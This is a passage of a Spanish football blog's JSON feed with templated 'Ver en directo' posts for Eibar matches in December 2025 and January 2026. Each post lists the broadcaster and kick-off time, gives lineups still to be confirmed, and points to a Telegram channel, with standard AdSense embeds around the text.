LaLiga Hypermotion, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de una jornada que dará mucho que hablar en una fase regular\u003C\/b\u003E que tiene por delante muchos puntos, con ello se buscará el ascenso de categoría. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp; \u0026nbsp;\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar:\u003C\/b\u003E Por confirmar.\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMirandés: \u003C\/b\u003EPor confirmar.\u0026nbsp;\u003Cdiv style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold;\"\u003E- \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Eibar - Mirandés\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/8107538825804598699\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-eibar-mirandes.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8107538825804598699"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8107538825804598699"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-eibar-mirandes.html","title":"Ver en directo el Eibar - Mirandés"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPXMK-r2Wnt6t8jvbBLd02qHI1tQR7EmRONPKkjMigKj1xaNMQC9knUBjjR01OwvO7RKXyFeJM51TrTEW1syjUxPgBhdBwL9nmSEQuDf-MCqBswFYkXMvjNz3ft_XxkZ-yumtuMFU22k8P6lPCuxHo5oLcMalPFPAPS1ux1zf1Z6oIv7xm2EVCApH16Q\/s72-c\/eibar%20vs%20mirandes.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-8367421758788147066"},"published":{"$t":"2025-12-19T08:46:00.001+01:00"},"updated":{"$t":"2025-12-19T08:46:27.731+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valladolid"}],"title":{"type":"text","$t":"Ver en directo el Eibar - Valladolid"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMbik4KfkKUpwkQrAyS9r03rfROOcj-PxfMZJGA7bNHhf40n8VFvZNLwHpxR2BKdpH6_YANqDtfwQohg1N8bXAENLFCEcV7XgL1RG41Gu0xgzFVzTWeqzeOdl2-xaMDwHupk3VxGeqbsEXNEOL6_Rj4BcjJI4T0f_vCfgcKZKdx_Jgu8qP0pezV-EMtQ\/s1168\/eibar%20vs%20valladolid.png\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"657\" data-original-width=\"1168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMbik4KfkKUpwkQrAyS9r03rfROOcj-PxfMZJGA7bNHhf40n8VFvZNLwHpxR2BKdpH6_YANqDtfwQohg1N8bXAENLFCEcV7XgL1RG41Gu0xgzFVzTWeqzeOdl2-xaMDwHupk3VxGeqbsEXNEOL6_Rj4BcjJI4T0f_vCfgcKZKdx_Jgu8qP0pezV-EMtQ\/s400\/eibar%20vs%20valladolid.png\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Eibar - Valladolid\u003C\/b\u003E \" dispones de la señal de ESPN+ a las 20:30 horas y alguna que otra aplicación para ver el partido de la LaLiga Hypermotion, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de una jornada que dará mucho que hablar en una fase regular\u003C\/b\u003E que tiene por delante muchos puntos, con ello se buscará el ascenso de categoría. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp; \u0026nbsp;\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar:\u003C\/b\u003E Por confirmar.\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EValladolid: \u003C\/b\u003EPor confirmar.\u0026nbsp;\u003Cdiv style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold;\"\u003E- \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Eibar - Valladolid\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/8367421758788147066\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/12\/ver-en-directo-el-eibar-valladolid.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8367421758788147066"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8367421758788147066"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/12\/ver-en-directo-el-eibar-valladolid.html","title":"Ver en directo el Eibar - Valladolid"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMbik4KfkKUpwkQrAyS9r03rfROOcj-PxfMZJGA7bNHhf40n8VFvZNLwHpxR2BKdpH6_YANqDtfwQohg1N8bXAENLFCEcV7XgL1RG41Gu0xgzFVzTWeqzeOdl2-xaMDwHupk3VxGeqbsEXNEOL6_Rj4BcjJI4T0f_vCfgcKZKdx_Jgu8qP0pezV-EMtQ\/s72-c\/eibar%20vs%20valladolid.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-522471878162065990"},"published":{"$t":"2025-12-16T09:50:00.001+01:00"},"updated":{"$t":"2025-12-16T09:50:10.804+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Copa del Rey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elche"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Ver en directo el Eibar - Elche"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDUigFfxJZCVlvvJuBypFPUdUcItNy-N36GC_JURPpqJaRY9lZ-8ZKCivzdM8FZTIL5hTwMiuIo-J9F30DDlBf1-K6DyNcFVh5ObMkbK0QwJIAABIqXV5Eeq4wNiWZjj7sLXG1Yd6QAznnAFUIOq992n3Npa05CGKKOClhw-wqIbNHz6no-BWlrgBdbg\/s393\/eibar%20vs%20elche.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"221\" data-original-width=\"393\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDUigFfxJZCVlvvJuBypFPUdUcItNy-N36GC_JURPpqJaRY9lZ-8ZKCivzdM8FZTIL5hTwMiuIo-J9F30DDlBf1-K6DyNcFVh5ObMkbK0QwJIAABIqXV5Eeq4wNiWZjj7sLXG1Yd6QAznnAFUIOq992n3Npa05CGKKOClhw-wqIbNHz6no-BWlrgBdbg\/s400\/eibar%20vs%20elche.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Eibar - Elche\u003C\/b\u003E \" dispones de la señal de Liga Plus+ a las 19:00 horas y alguna que otra aplicación para ver el partido de Copa del Rey, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la pretemporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EElche:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Eibar - Elche\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/522471878162065990\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/12\/ver-en-directo-el-eibar-elche.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/522471878162065990"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/522471878162065990"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/12\/ver-en-directo-el-eibar-elche.html","title":"Ver en directo el Eibar - Elche"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDUigFfxJZCVlvvJuBypFPUdUcItNy-N36GC_JURPpqJaRY9lZ-8ZKCivzdM8FZTIL5hTwMiuIo-J9F30DDlBf1-K6DyNcFVh5ObMkbK0QwJIAABIqXV5Eeq4wNiWZjj7sLXG1Yd6QAznnAFUIOq992n3Npa05CGKKOClhw-wqIbNHz6no-BWlrgBdbg\/s72-c\/eibar%20vs%20elche.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-8158122806167640749"},"published":{"$t":"2025-12-13T14:40:00.003+01:00"},"updated":{"$t":"2025-12-13T14:44:07.516+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Córdoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Ver en directo el Córdoba - Eibar"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoGrFqU9ZvMEP6WMENOGQn6MtO-XdObyBkk536Mtl8_5DiiafY_WhzjioIsCyldykwljA-AkBVDlm5iay3lJ1ca2xVp6cFLv9_09jKNHpm4xE0GeQtcPEanRCl3P3-o9VS3lFy3djD89c9fwY49F5yDsYVVGdvqmBIcBeD6xjYCpFRqVHOIwHdDo6Eow\/s1920\/c%C3%B3rdoba%20vs%20eibar.png\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoGrFqU9ZvMEP6WMENOGQn6MtO-XdObyBkk536Mtl8_5DiiafY_WhzjioIsCyldykwljA-AkBVDlm5iay3lJ1ca2xVp6cFLv9_09jKNHpm4xE0GeQtcPEanRCl3P3-o9VS3lFy3djD89c9fwY49F5yDsYVVGdvqmBIcBeD6xjYCpFRqVHOIwHdDo6Eow\/s400\/c%C3%B3rdoba%20vs%20eibar.png\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Córdoba - Eibar\u003C\/b\u003E \" dispones de la señal de ESPN+ a las 14:00 horas y alguna que otra aplicación para ver el partido de la LaLiga Hypermotion, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de una jornada que dará mucho que hablar en una fase regular\u003C\/b\u003E que tiene por delante muchos puntos, con ello se buscará el ascenso de categoría. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp; \u0026nbsp;\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ECórdoba:\u003C\/b\u003E Por confirmar.\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar: \u003C\/b\u003EPor confirmar.\u0026nbsp;\u003Cdiv style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold;\"\u003E- \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Córdoba - Eibar\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/8158122806167640749\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/12\/ver-en-directo-el-cordoba-eibar.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8158122806167640749"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8158122806167640749"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/12\/ver-en-directo-el-cordoba-eibar.html","title":"Ver en directo el Córdoba - Eibar"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoGrFqU9ZvMEP6WMENOGQn6MtO-XdObyBkk536Mtl8_5DiiafY_WhzjioIsCyldykwljA-AkBVDlm5iay3lJ1ca2xVp6cFLv9_09jKNHpm4xE0GeQtcPEanRCl3P3-o9VS3lFy3djD89c9fwY49F5yDsYVVGdvqmBIcBeD6xjYCpFRqVHOIwHdDo6Eow\/s72-c\/c%C3%B3rdoba%20vs%20eibar.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-3074767172880300869"},"published":{"$t":"2025-12-07T14:45:00.006+01:00"},"updated":{"$t":"2025-12-07T14:45:36.629+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultural Leonesa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Ver en directo el Eibar - Cultural Leonesa"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSLbq539Cr6scQKm2N8U91TC8zBdJsh9-d_Oqik7sKdy_SKaEXCFDdGWftE9fXMZZT42VOP5zkJ0-8_NNC16nsobWnM1f4PFr1INiqODjwNCJuRs2awlSxjnq6RL-ukEVOvY-Ssxqo0utKIxdc-UYMHe6UFHUZm4za4pqsqjDyjoyCUb1li24u7SKEdA\/s1920\/eibar%20vs%20cultural%20leonesa.png\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSLbq539Cr6scQKm2N8U91TC8zBdJsh9-d_Oqik7sKdy_SKaEXCFDdGWftE9fXMZZT42VOP5zkJ0-8_NNC16nsobWnM1f4PFr1INiqODjwNCJuRs2awlSxjnq6RL-ukEVOvY-Ssxqo0utKIxdc-UYMHe6UFHUZm4za4pqsqjDyjoyCUb1li24u7SKEdA\/s400\/eibar%20vs%20cultural%20leonesa.png\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Eibar - Cultural Leonesa\u003C\/b\u003E \" dispones de la señal de ESPN+ a las 18:30 horas y alguna que otra aplicación para ver el partido de la LaLiga Hypermotion, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de una jornada que dará mucho que hablar en una fase regular\u003C\/b\u003E que tiene por delante muchos puntos, con ello se buscará el ascenso de categoría. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp; \u0026nbsp;\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar:\u003C\/b\u003E Por confirmar.\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ECultural Leonesa: \u003C\/b\u003EPor confirmar.\u0026nbsp;\u003Cdiv style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold;\"\u003E- \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Eibar - Cultural Leonesa\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/3074767172880300869\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/12\/ver-en-directo-el-eibar-cultural-leonesa.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3074767172880300869"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3074767172880300869"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/12\/ver-en-directo-el-eibar-cultural-leonesa.html","title":"Ver en directo el Eibar - Cultural 